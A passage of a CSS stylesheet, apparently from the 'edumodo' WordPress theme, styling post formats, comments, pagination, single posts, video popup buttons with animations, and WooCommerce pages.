  margin-bottom: 10px;
}
.main-post.gallery-formate {
  padding-top: 0;
}
.main-post.gallery-formate .entry-content {
  padding-left: 0;
  padding-right: 0;
}
.main-post.gallery-formate .wp-caption-text {
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 30px;
}
.main-post.gallery-formate .gallery-caption {
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 30px;
}
.main-post.gallery-formate .content-field p {
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 30px;
}
/*------------------------------------------- 
---------- Sticky post -------------
--------------------------------------------*/
.main-post .entry-header {
  align-items: center;
  display: flex;
  justify-content: start;
}
.main-post .entry-header .sticky-post {
  padding-left: 0;
}
.main-post .entry-header .sticky-post .post-round {
  background: #ecb101;
  border-radius: 50%;
  height: 38px;
  width: 38px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.main-post .entry-header .sticky-post .post-round span {
  color: #fff;
  font-size: 14px;
}
.main-post.sticky .entry-header {
  margin-top: 20px;
  margin-bottom: 10px;
}
.main-post.sticky .entry-header .entry-title {
  margin-top: 0;
}
.single-post .sticky-post .post-round {
  background: #ecb101;
  border-radius: 50%;
  height: 38px;
  width: 38px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.single-post .sticky-post .post-round span {
  color: #fff;
  font-size: 14px;
}
.single-post .entry-header .entry-title {
  margin-bottom: 0;
  font-size: 30px;
}
.single-post .entry-header {
  margin-bottom: 30px;
}
/*------------------------------------------- 
---------- Post format quote -------------
--------------------------------------------*/
.quote-format {
  padding-top: 30px;
  padding-bottom: 30px;
}
.quote-format .entry-content.quote-content.quote {
  position: relative;
  font-style: italic;
  text-align: center;
}
.quote-format .entry-content.quote-content.quote p {
  padding-top: 40px;
}
.quote-format .entry-content.quote-content.quote:before {
  position: absolute;
  content: "\f10d";
  font: italic normal normal 14px/1 FontAwesome;
  color: #ecb101;
  font-size: 30px;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  display: flex;
  justify-content: center;
}
/*------------------------------------------- 
---------- Post format audio -------------
--------------------------------------------*/
.main-post.audio-format .entry-content {
  padding-right: 0;
  padding-left: 0;
}
.entry-content.audio-content iframe {
  width: 100%;
  height: auto;
}
.single-format-audio .audio-content iframe {
  width: 100%;
  height: auto;
}
/*------------------------------------------- 
---------- Post format video -------------
--------------------------------------------*/
.entry-content.video-content iframe {
  width: 100%;
}
.main-post.video-formate .content-body-video {
  margin: 30px;
}
.main-post.video-formate .entry-content {
  margin-bottom: 25px;
}
.entry-content iframe {
  width: 100%;
}
.single-format-video .single-post .entry-content {
  border-bottom: none;
}
/*------------------------------------------- 
---------- Post format gallery single -------------
--------------------------------------------*/
.main-post.gallery-formate .entry-content {
  margin-bottom: 25px;
}
.single-format-gallery .single-post .entry-content {
  border-bottom: none;
}
/*------------------------------------------- 
---------- Post format image -------------
--------------------------------------------*/
.main-post.image-formate {
  padding-top: 0;
}
.main-post.image-formate .image-content {
  margin-bottom: 25px;
}
.main-post.image-formate .image-content .image-content-desc.only-content-image {
  padding: 0px;
}
.main-post.image-formate .post-triangle {
  right: 15px;
}
/*------------------------------------------- 
---------- Post format gallery -------------
--------------------------------------------*/
.main-post.format-image .post-thumbnail {
  margin-bottom: 25px;
}
/*------------------------------------------- 
---------- Post format link -------------
--------------------------------------------*/
.main-post.link-formate .link-content {
  text-align: center;
  margin-top: 30px;
}
.main-post.link-formate .link-content .icon-link {
  text-align: center;
  border-radius: 50px;
  color: #ecb101;
  margin-right: 15px;
  display: inline-block;
  font-size: 28px;
  margin-bottom: 10px;
}
.main-post.link-formate .link-content p.link {
  margin-bottom: 0;
}
.main-post.link-formate .link-content p.link a:hover {
  color: #ecb101;
}
.entry-content-audio {
  padding: 30px 30px 0 30px;
}
/*------------------------------------------- 
---------- social share -------------
--------------------------------------------*/
.social-share {
  color: #787f88;
  margin: 0 0 5px 0;
}
.social-share a {
  display: inline-block;
  text-align: center;
  color: #787f88;
  padding: 0 4px;
}
.social-share a:last-child {
  padding-right: 0;
}
.social-share .facebook:hover {
  background: #4267B2;
  border-color: #4267B2;
  color: #fff;
  transition: all 0.5s ease;
}
.social-share .twitter:hover {
  background: #1DA1F2;
  border-color: #1DA1F2;
  color: #fff;
  transition: all 0.5s ease;
}
.social-share .linkedin:hover {
  background: #00A0DC;
  border-color: #00A0DC;
  color: #fff;
  transition: all 0.5s ease;
}
.social-share .google:hover {
  background: #DF4B37;
  border-color: #DF4B37;
  color: #fff;
}
/*------------------------------------------- 
---------- Comments Author -------------
--------------------------------------------*/
.comments-area ol.comment-list {
  list-style: none;
}
.comments-area {
  background: white;
  padding-left: 30px;
  padding-right: 30px;
  padding-bottom: 90px;
  padding-top: 30px;
}
.comments-area ol.comment-list li.comment {
  list-style: none;
}
.comments-area ol.comment-list {
  padding-left: 0;
}
.comments-area form {
  display: block;
}
.comments-area .comment-respond {
  padding-top: 20px;
}
.comments-area .comment-respond input[type="text"],
.comments-area .comment-respond input[type="email"],
.comments-area .comment-respond input[type="url"],
.comments-area .comment-respond input[type="password"],
.comments-area .comment-respond input[type="search"],
.comments-area .comment-respond input[type="number"],
.comments-area .comment-respond input[type="tel"],
.comments-area .comment-respond input[type="range"],
.comments-area .comment-respond input[type="date"],
.comments-area .comment-respond input[type="month"],
.comments-area .comment-respond input[type="week"],
.comments-area .comment-respond input[type="time"],
.comments-area .comment-respond input[type="datetime"],
.comments-area .comment-respond input[type="datetime-local"],
.comments-area .comment-respond input[type="color"],
.comments-area .comment-respond textarea {
  width: 100%;
  display: block;
  border-color: #e8e9eb;
}
.comments-area .comment-respond input[type="text"]:focus,
.comments-area .comment-respond input[type="email"]:focus,
.comments-area .comment-respond input[type="url"]:focus,
.comments-area .comment-respond input[type="password"]:focus,
.comments-area .comment-respond input[type="search"]:focus,
.comments-area .comment-respond input[type="number"]:focus,
.comments-area .comment-respond input[type="tel"]:focus,
.comments-area .comment-respond input[type="range"]:focus,
.comments-area .comment-respond input[type="date"]:focus,
.comments-area .comment-respond input[type="month"]:focus,
.comments-area .comment-respond input[type="week"]:focus,
.comments-area .comment-respond input[type="time"]:focus,
.comments-area .comment-respond input[type="datetime"]:focus,
.comments-area .comment-respond input[type="datetime-local"]:focus,
.comments-area .comment-respond input[type="color"]:focus,
.comments-area .comment-respond textarea:focus {
  border-color: #ecb101;
  outline-color: #ecb101;
  border: 1px solid #ecb101;
}
.comments-area .comment-respond input[type="button"],
.comments-area .comment-respond input[type="reset"],
.comments-area .comment-respond input[type="submit"] {
  border-radius: 0;
  padding: 12px 32px;
}
.comments-area .comment-respond > form > p:nth-child(3) {
  width: 48%;
  float: left;
}
.comments-area .comment-respond > form > p:nth-child(4) {
  width: 48%;
  float: left;
  padding: 0;
  margin-left: 25px;
}
.comments-area .logged-in-as {
  padding-top: 20px;
}
.comments-area .comments-title {
  display: none;
}
.comments-area .comment {
  padding: 20px 0;
  position: relative;
  clear: both;
}
.comments-area .comment-author img {
  margin-top: 0;
  margin-right: 40px;
  width: 70px;
  height: 70px;
  border-radius: 50px;
  background: #f5f5f5;
}
.comments-area .comment-metadata {
  margin-left: 115px;
  text-transform: uppercase;
  font-size: 14px;
  margin-top: -15px;
}
.comments-area .comment-metadata a {
  color: #666;
}
.comments-area .comment-content {
  padding-top: 35px;
  position: relative;
  margin-left: 0;
  padding-right: 70px;
}
.comments-area .comment-content:before {
  position: absolute;
  background: #ecb101;
  content: "";
  left: 0;
  height: 3px;
  width: 40px;
  top: 15px;
}
.comments-area span.says {
  display: none;
}
.comments-area .reply a {
  margin: -50px 20px;
  font-size: 12px;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  font-weight: 600;
  color: #787f88;
  text-shadow: none;
}
.comments-area .children .comment .reply a {
  margin: -61px 20px;
}
.comment-body {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 15px;
}
.pingback {
  padding: 10px 0;
}
.pingback .edit-link {
  font-size: 14px;
  display: block;
}
.pingback .edit-link a {
  display: inline-block;
  margin: 5px 0;
  border: 1px solid #e8e9eb;
  padding: 10px 25px;
}
.pingback .edit-link a:hover {
  color: #fff;
  background-color: #ecb101;
  border-color: #ecb101;
}
.pingback .edit-link a.post-edit-link:hover {
  color: #ecb101;
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  box-shadow: 0px 3px 7px 0px rgba(56, 56, 56, 0.1);
  background: #fff;
  padding: 35px 30px;
}
.site-main .comment-navigation .nav-previous,
.site-main .posts-navigation .nav-previous,
.site-main .post-navigation .nav-previous,
.site-main .comment-navigation .nav-next,
.site-main .posts-navigation .nav-next,
.site-main .post-navigation .nav-next {
  font-weight: 700;
}
.site-main .comment-navigation .nav-previous a:hover,
.site-main .posts-navigation .nav-previous a:hover,
.site-main .post-navigation .nav-previous a:hover,
.site-main .comment-navigation .nav-next a:hover,
.site-main .posts-navigation .nav-next a:hover,
.site-main .post-navigation .nav-next a:hover {
  color: #ecb101;
}
.site-main .comment-navigation .nav-previous a span:hover,
.site-main .posts-navigation .nav-previous a span:hover,
.site-main .post-navigation .nav-previous a span:hover,
.site-main .comment-navigation .nav-next a span:hover,
.site-main .posts-navigation .nav-next a span:hover,
.site-main .post-navigation .nav-next a span:hover {
  color: #ecb101;
}
.page-links span {
  border: 1px solid #e8e9eb;
  padding: 5px 10px;
}
/*------------------------------------------- 
---------- Pagination -------------
--------------------------------------------*/
.edumodo-pagination {
  text-align: center;
  clear: both;
  margin: 0 auto;
  padding-top: 25px;
}
.edumodo-pagination nav.navigation.pagination {
  overflow: hidden;
  margin-top: 45px;
  display: initial;
}
.edumodo-pagination .page-numbers {
  height: 48px;
  width: 48px;
  background: white;
  display: inline-block;
  line-height: 48px;
  color: #808080;
  transition: all 0.3s ease;
  margin-left: 2px;
  box-shadow: 1px 4px 5px rgba(46, 61, 73, 0.11);
  border-radius: 100px;
}
.edumodo-pagination .page-numbers:hover {
  color: #ecb101;
  transition: all 0.3s ease;
}
.edumodo-pagination .page-numbers i {
  font-size: 14px;
}
.edumodo-pagination .current {
  background: #ecb101;
  color: white;
  border-radius: 100px;
}
.edumodo-pagination .current:hover {
  color: white;
}
/*------------------------------------------- 
---------- Blog list pages -------------
--------------------------------------------*/
.blog .content-area {
  margin-bottom: 80px;
}
.breadcrumbs {
  position: relative;
  font-size: 14px;
  color: white;
}
.breadcrumbs a {
  color: white;
}
.breadcrumbs a:hover {
  color: #eee;
}
.breadcrumbs li {
  display: inline-block;
  color: white;
}
.breadcrumbs li a {
  color: white;
}
.breadcrumbs li a:hover {
  color: #eee;
}
.single .absolute-top-space,
.archive .absolute-top-space {
  margin-top: 85px;
}
.post-type-archive-tx-course .content-area {
  margin-bottom: 60px;
}
.post-type-archive-tx-course .content-area .tx-course {
  box-shadow: 1px 2px 9px #00000017;
}
.post-type-archive-tx-course .content-area .tx-course .entry-meta.course-meta {
  margin: 0px 0 20px;
  font-size: 14px;
}
.post-type-archive-tx-course .content-area .tx-course .entry-meta.course-meta span {
  padding-right: 10px;
}
.post-type-archive-tx-course .content-area .tx-course .course-details {
  padding: 20px 20px 0px;
}
.archive.post-type-archive-teacher .content-area {
  margin-bottom: 50px;
}
/*--------------------------------------------------------------
# Single Post Css
--------------------------------------------------------------*/
.single-post {
  clear: both;
  background: #fff;
}
.single-post .post-thumbnail {
  position: relative;
  overflow: hidden;
}
.single-post .post-thumbnail .post-triangle {
  position: absolute;
  top: 0;
  border-bottom: 65px solid transparent;
  border-right: 65px solid #ecb101;
  right: 0;
  z-index: 6;
  opacity: 1;
  transition: 0.3s ease-in-out;
}
.single-post .post-thumbnail .post-triangle span {
  position: absolute;
  top: 6px;
  left: 37px;
  color: #fff;
  font-size: 14px;
}
.single-post .post-thumbnail img {
  transform: scale(1);
  transition: 0.5s ease-in-out;
}
.single-post .sticky-post {
  padding-right: 15px;
}
.single-post .entry-header {
  align-items: center;
  display: flex;
  justify-content: start;
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 55px;
}
.single-post .entry-header .entry-title {
  margin-bottom: 30px;
  padding-top: 25px;
  font-size: 30px;
  padding-top: 0;
  margin-top: 0;
  font-weight: 700;
}
.single-post .entry-header .entry-title a {
  color: #333;
  font-weight: 700;
}
.single-post .entry-meta {
  padding-bottom: 20px;
  margin-bottom: 35px;
  padding-left: 30px;
  padding-right: 30px;
}
.single-post .entry-meta span {
  font-size: 14px;
  display: inline-block;
  color: #999;
  margin-right: 50px;
  font-weight: 700;
}
.single-post .entry-meta span a {
  color: #666;
  font-weight: 700;
}
.single-post .entry-meta span.post-author {
  position: relative;
}
.single-post .entry-meta span.post-author:before {
  background: #e8e9eb;
  height: 50px;
  position: absolute;
  width: 1px;
  content: "";
  left: -25px;
  top: 5px;
}
.single-post .entry-meta .post-cat {
  position: relative;
  color: #999;
  display: inline-block;
  font-weight: 700;
}
.single-post .entry-meta .post-cat:before {
  background: #e8e9eb;
  height: 50px;
  position: absolute;
  width: 1px;
  content: "";
  left: -25px;
  top: 5px;
}
.single-post .entry-meta .post-cat .post-categories {
  margin-bottom: 0;
  font-weight: 700;
  padding-left: 0;
}
.single-post .entry-meta .post-cat .post-categories li {
  display: inline-block;
  margin: 0;
  padding-right: 5px;
  position: relative;
  font-size: 14px;
}
.single-post .entry-meta .post-cat .post-categories li a {
  color: #666;
}
.single-post .entry-meta .post-cat .post-categories li a:hover {
  color: #ecb101;
}
.single-post .entry-meta .post-cat .post-categories li:after {
  position: absolute;
  content: ",";
}
.single-post .entry-meta .post-cat .post-categories:last-child:after {
  display: none;
}
.single-post .entry-content {
  border-bottom: 1px solid #e8e9eb;
  border-top: 1px solid #e8e9eb;
  padding-bottom: 40px;
  margin-bottom: 30px;
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 50px;
}
.single-post .entry-content ul li {
  margin-left: 20px;
  padding: 2px 0;
}
.single-post .entry-content ul li ul {
  margin-left: 0;
}
.single-post .entry-content ol {
  margin-left: 0;
}
.single-post .entry-content ol li {
  margin-left: 15px;
}
.single-post .entry-content blockquote {
  margin-bottom: 30px;
}
.single-post .entry-footer-body {
  padding: 0 30px 30px 30px;
  overflow: hidden;
}
.single-post .post-tags-title {
  font-weight: 700;
  color: #999;
  font-size: 14px;
}
.single-post .post-tags a {
  font-size: 14px;
  margin-left: 2px;
  font-weight: 700;
  color: #666;
}
.single-post .post-tags a:hover {
  color: #ecb101;
  background-color: transparent;
}
.single-post .edit {
  font-size: 14px;
  margin-left: 10px;
  margin-top: 3px;
}
.single-post .edit a.post-edit-link:hover {
  color: #ecb101;
}
.single-post .social-share {
  margin: 0;
}
.single-post .social-share a {
  color: #333;
  padding: 0 5px;
  border: 1px solid #333;
  width: 38px;
  height: 38px;
  line-height: 38px;
  padding: 0;
  border-radius: 100px;
  margin-left: 5px;
}
.single-post .post-navigation {
  clear: both;
  border-top: 1px solid #e8e9eb;
  padding: 30px;
  background: #fff;
}
.single-post .post-navigation .nav-previous {
  font-size: 14px;
  color: #808080;
}
.single-post .post-navigation .nav-previous a span {
  font-weight: 700;
  font-size: 14px;
  transition: all 0.3s ease;
}
.single-post .post-navigation .nav-previous a span:hover {
  color: #ecb101;
}
.single-post .post-navigation .nav-next {
  font-size: 14px;
}
.single-post .post-navigation .nav-next a span {
  font-weight: 700;
  font-size: 14px;
  transition: all 0.3s ease;
}
.single-post .post-navigation .nav-next a span:hover {
  color: #ecb101;
}
.single-post .related-post {
  clear: both;
  background: white;
  padding: 30px 15px;
}
.single-post .related-post .related-post-title {
  text-align: center;
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 50px;
  position: relative;
  padding: 25px 15px 0 15px;
}
.single-post .related-post .related-post-body {
  box-shadow: 0px 3px 7px 0px rgba(56, 56, 56, 0.1);
}
.single-post .related-post .related-post-body .entry-header {
  padding-left: 0;
  display: inherit;
  padding: 25px;
}
.single-post .related-post .related-post-body .entry-header .entry-title {
  font-size: 16px;
}
.single-post .related-post .related-post-body .entry-header .entry-title a:hover {
  color: #ecb101;
}
.single-post .related-post .entry-meta {
  border-bottom: none;
  font-size: 14px;
  padding: 0;
}
.single-post .comment-respond .comment-reply-title {
  font-weight: 700;
  font-size: 24px;
}
.single-post label {
  color: #666;
  font-size: 14px;
  transition: 0.3s ease-in-out;
}
.single.single-post {
  background: #F5f5f5;
}
.single-post .entry-meta {
  border-bottom: none;
  display: flex;
  flex-direction: column;
  padding-bottom: 0;
  margin-bottom: 15px;
}
.single-post .entry-meta span {
  font-size: 14px;
  margin-right: 0;
  font-weight: 700;
  background: #F5f5f5;
  padding: 8px 20px;
  margin-bottom: 8px;
}
.single-post .entry-meta .post-author:before {
  display: none;
}
.single-post .entry-meta .post-cat:before {
  display: none;
}
.single-post .entry-title {
  padding-top: 0;
  font-size: 24px;
}
.single-post .related-post .related-post-title {
  font-size: 24px;
}
.single-post .related-post .related-post-title:before {
  top: 100px;
}
/*------------------------------------------- 
---------- Gallery content post single page next prev button -------------
--------------------------------------------*/
.single-post.format-gallery .owl-nav div {
  background-color: rgba(236, 177, 1, 0.6);
  height: 50px;
  left: 0;
  margin-top: -15px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  line-height: 50px;
  opacity: 0.6;
  transition: 0.3s ease-in-out;
  color: white;
}
.single-post.format-gallery .owl-nav div i {
  font-size: 20px;
}
.single-post.format-gallery:hover .owl-nav div {
  opacity: 1;
}
.single-post.format-gallery .owl-nav .owl-next {
  left: auto;
  right: 0;
  transition: 0.3s ease-in-out;
}
.single-post.format-gallery .owl-nav .owl-prev:hover {
  background: #242c5e;
  color: #fff;
}
.single-post.format-gallery .owl-nav .owl-next:hover {
  background: #242c5e;
  color: #fff;
}
/*--------------------------------------------------------------
# Video Popup Css
--------------------------------------------------------------*/
/* Style 1 */
.edumodo-video-popup-wrapper {
  position: relative;
}
.edumodo-video-popup-wrapper .video i {
  width: 120px;
  height: 120px;
  line-height: 120px;
  text-align: center;
  font-size: 24px;
  background-color: #ffc600;
  color: #07294d;
  border-radius: 50%;
}
.edumodo-video-popup-wrapper a.play-icon-text {
  color: #ecb101;
}
.edumodo-video-popup-wrapper .play-btn {
  width: 100px;
  height: 100px;
  background: radial-gradient(rgba(255, 188, 0, 0.94) 60%, #ffffff 62%);
  border-radius: 50%;
  position: relative;
  display: block;
  margin: 0 auto;
  box-shadow: 0px 0px 25px 3px rgba(255, 255, 255, 0.8);
}
.edumodo-video-popup-wrapper .play-btn:before {
  content: "";
  position: absolute;
  width: 150%;
  height: 150%;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate1 2s;
  animation: pulsate1 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 5px solid rgba(255, 255, 255, 0.75);
  top: -25%;
  left: -25%;
  background: rgba(198, 16, 0, 0);
}
.edumodo-video-popup-wrapper .play-btn:after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-40%) translateY(-50%);
  transform: translateX(-40%) translateY(-50%);
  transform-origin: center center;
  width: 0;
  height: 0;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 25px solid #fff;
  z-index: 100;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.edumodo-video-popup-wrapper .video-popup-4 {
  position: relative;
}
.edumodo-video-popup-wrapper .video-play-button {
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  box-sizing: content-box;
  display: block;
  border-radius: 50%;
  padding: 18px 20px 18px 28px;
}
.edumodo-video-popup-wrapper .video-play-button:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #fdbd00;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
}
.edumodo-video-popup-wrapper .video-play-button:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #fdbd00;
  border-radius: 50%;
  transition: all 200ms;
}
.edumodo-video-popup-wrapper .video-play-button img {
  position: relative;
  z-index: 3;
  max-width: 100%;
  width: auto;
  height: auto;
}
.edumodo-video-popup-wrapper .video-play-button span {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 32px solid #fff;
  border-top: 22px solid transparent;
  border-bottom: 22px solid transparent;
}
.edumodo-video-popup-wrapper .video-popup-5 {
  position: relative;
}
.edumodo-video-popup-wrapper .stroke-dotted {
  opacity: 0;
  stroke-dasharray: 4,5;
  stroke-width: 1px;
  transform-origin: 50% 50%;
  animation: spin 4s infinite linear;
  transition: opacity 1s ease, stroke-width 1s ease;
}
.edumodo-video-popup-wrapper .stroke-solid {
  stroke-dashoffset: 0;
  stroke-dashArray: 300;
  stroke-width: 4px;
  transition: stroke-dashoffset 1s ease, opacity 1s ease;
}
.edumodo-video-popup-wrapper .icon {
  transform-origin: 50% 50%;
  transition: transform 200ms ease-out;
}
.edumodo-video-popup-wrapper #play {
  cursor: pointer;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
.edumodo-video-popup-wrapper #play:hover .stroke-dotted {
  stroke-width: 4px;
  opacity: 1;
}
.edumodo-video-popup-wrapper #play:hover .stroke-solid {
  opacity: 0;
  stroke-dashoffset: 300;
}
.edumodo-video-popup-wrapper #play:hover .icon {
  transform: scale(1.05);
}
/*====== Video popup round =====*/
.edumodo-video-popup-round {
  position: relative;
  border: 3px solid #ecb101;
}
.edumodo-video-popup-round img {
  display: block;
  border-radius: 6px;
  position: relative;
}
.edumodo-video-popup-round .icon-video {
  position: absolute;
  border-radius: 100%;
  border: 7px solid #dcdcdc;
  width: 75px;
  height: 75px;
  background: #FFF;
  color: #ecb101;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  z-index: 12;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}
.edumodo-video-popup-round .icon-video:hover {
  background: #ecb101;
  color: #fff!important;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.edumodo-video-popup-round:hover:after {
  background-color: #ecb101cc;
}
.edumodo-video-popup-round:after {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
  transition: .4s;
  border-radius: 6px;
}
.edumodo-video-popup-left {
  position: relative;
  margin-top: 25px;
}
.edumodo-video-popup-left img {
  display: block;
  border-radius: 6px;
  position: relative;
}
.edumodo-video-popup-left:before {
  content: '';
  border: 30px solid #ecb101;
  background: none;
  position: absolute;
  top: -15px;
  right: -30px;
  width: 100%;
  height: 100%;
  border-radius: 6px;
}
.edumodo-video-popup-left:after {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
  transition: .4s;
  border-radius: 6px;
}
.edumodo-video-popup-left .icon-video {
  position: absolute;
  border-radius: 100%;
  border: 7px solid #dcdcdc;
  width: 75px;
  height: 75px;
  background: #FFF;
  color: #ecb101;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  z-index: 12;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}
.edumodo-video-popup-left .icon-video:hover {
  background: #ecb101;
  color: #fff!important;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.edumodo-video-popup-left .icon-video:hover:after {
  background-color: #ecb101cc;
}
@-webkit-keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
@keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}
/* Style 1 */
/* Style 2  play icon with text*/
/* Style 3 ripple effect */
/* triangle */
/* pulse wave */
/*====== Ripple effect 4 =====*/
/*====== Style 5 transform effect =====*/
/*====== Video popup round =====*/
/*====== Video popup right =====*/
/*.edumodo-video-popup {
  position: relative;
  margin-top: 15px;
}
.edumodo-video-popup img {
  display: block;
  border-radius: 6px;
  position: relative;
}
.edumodo-video-popup::before {
  content: '';
  border: 20px solid #ecb101;
  background: none;
  position: absolute;
  top: -15px;
  right: -15px;
  width: 100%;
  height: 100%;
  border-radius: 6px;
}
.edumodo-video-popup a.icon-video {
  position: absolute;
  border-radius: 100%;
  border: 7px solid #dcdcdc;
  width: 75px;
  height: 75px;
  background: #FFF;
  color: #ecb101;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  z-index: 12;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}
.edumodo-video-popup:hover:after {
  background-color: #ecb101cc;
}
.edumodo-video-popup:after {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
  transition: .4s;
  border-radius: 6px;
}
.edumodo-video-popup a.icon-video:hover {
  background: #ecb101;
  color: #fff!important;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}*/
/* ======Video left ======*/
/*--------------------------------------------------------------
# Woocommerce Css
--------------------------------------------------------------*/
/**
WooCommerce Default style
==========================
 */
.woocommerce,
.woocommerce-cart,
.woocommerce-checkout,
.woocommerce-account {
  /**
    Woocommerce Pagination
     */
  /**
    Cart page
     */
  /**
    Checkout
     */
  /**
    Woocommerce message
     */
  /**
    My Account
     */
}
.woocommerce .page-details h2.page-title,
.woocommerce-cart .page-details h2.page-title,
.woocommerce-checkout .page-details h2.page-title,
.woocommerce-account .page-details h2.page-title {
  margin-bottom: 0px !important;
}
.woocommerce li.product,
.woocommerce-cart li.product,
.woocommerce-checkout li.product,
.woocommerce-account li.product {
  list-style-type: none !important;
}
.woocommerce .shop-single-page-template,
.woocommerce-cart .shop-single-page-template,
.woocommerce-checkout .shop-single-page-template,
.woocommerce-account .shop-single-page-template {
  padding-top: 0px;
}
.woocommerce .shop-single-page-template .shop-row,
.woocommerce-cart .shop-single-page-template .shop-row,
.woocommerce-checkout .shop-single-page-template .shop-row,
.woocommerce-account .shop-single-page-template .shop-row {
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 50px;
  background: white;
}
@media (max-width: 768px) {
  .woocommerce .shop-single-page-template .shop-row,
  .woocommerce-cart .shop-single-page-template .shop-row,
  .woocommerce-checkout .shop-single-page-template .shop-row,
  .woocommerce-account .shop-single-page-template .shop-row {
    padding: 15px;
  }
}
.woocommerce .i-can-override-default-shop-page-style,
.woocommerce-cart .i-can-override-default-shop-page-style,
.woocommerce-checkout .i-can-override-default-shop-page-style,
.woocommerce-account .i-can-override-default-shop-page-style {
  padding: 0px 0px 80px;
}
.woocommerce .i-can-override-default-shop-page-style .product_title,
.woocommerce-cart .i-can-override-default-shop-page-style .product_title,
.woocommerce-checkout .i-can-override-default-shop-page-style .product_title,
.woocommerce-account .i-can-override-default-shop-page-style .product_title,
.woocommerce .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce-cart .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce-checkout .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce-account .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce .i-can-override-default-shop-page-style .related h2,
.woocommerce-cart .i-can-override-default-shop-page-style .related h2,
.woocommerce-checkout .i-can-override-default-shop-page-style .related h2,
.woocommerce-account .i-can-override-default-shop-page-style .related h2,
.woocommerce .i-can-override-default-shop-page-style .up-sells h2,
.woocommerce-cart .i-can-override-default-shop-page-style .up-sells h2,
.woocommerce-checkout .i-can-override-default-shop-page-style .up-sells h2,
.woocommerce-account .i-can-override-default-shop-page-style .up-sells h2 {
  font-size: 24px;
  font-weight: bold;
}
.woocommerce .i-can-override-default-shop-page-style .woocommerce-loop-product__title,
.woocommerce-cart .i-can-override-default-shop-page-style .woocommerce-loop-product__title,
.woocommerce-checkout .i-can-override-default-shop-page-style .woocommerce-loop-product__title,
.woocommerce-account .i-can-override-default-shop-page-style .woocommerce-loop-product__title {
  font-weight: bold;
}
@media (max-width: 768px) {
  .woocommerce .i-can-override-default-shop-page-style,
  .woocommerce-cart .i-can-override-default-shop-page-style,
  .woocommerce-checkout .i-can-override-default-shop-page-style,
  .woocommerce-account .i-can-override-default-shop-page-style {
    margin: 0px 15px;
    padding: 0px 15px;
    display: inline-block;
  }
}
.woocommerce .i-can-override-default-shop-page-style .shop-archive h1.page-title,
.woocommerce-cart .i-can-override-default-shop-page-style .shop-archive h1.page-title,
